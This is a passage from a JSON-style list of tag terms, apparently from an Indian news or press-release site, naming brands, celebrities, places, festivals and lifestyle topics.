Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development 